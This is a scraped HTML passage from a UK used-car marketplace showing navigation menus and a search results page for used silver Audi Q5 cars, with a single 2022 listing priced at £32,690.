class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNISKBFNE4HJ"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/audi/used-cars/">Audi</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/audi/q5/used-cars/">Q5</a></li>
                                <li class="bc__item bc__item--current">Silver</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Silver Audi Q5 cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNISKBFNE4HG"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-77178866/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 - 45 TFSI Quattro S Line 5dr S Tronic</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 36 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>36</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£32,690</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path 